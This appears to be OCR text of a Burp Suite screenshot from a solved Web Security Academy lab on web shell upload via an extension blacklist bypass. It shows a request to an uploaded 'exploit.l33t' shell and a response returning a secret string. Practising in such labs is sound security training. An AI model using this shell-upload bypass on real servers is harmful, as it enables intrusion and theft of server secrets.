 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0a9c004a0340c508811ca7e100b70078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.l33t
HTTP/2
2 Host:
0a9c004a0340c508811ca7e100b70078.web-
security-academy.net
3 Cookie: session=
oPP4AyfAGQJrDqN8OIVO3xYMzKnRoxj0
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133",
"Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,imag
e/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a9c004a0340c508811ca7e100b70
078.web-security-academy.net/my-accou
nt
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Date: Sun, 18 May 2025 19:32:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;
charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 GEAo00xLqEmQrKvVw9VGme8Re5nXgIOo
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
GEAo00xLqEmQrKvVw9VGme8Re5nXgIOo
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Done 207 bytes | 60 millis
Event log (1) All issues Memory: 129.4MB
Web Security
Academy
Web shell upload via extension blacklist bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload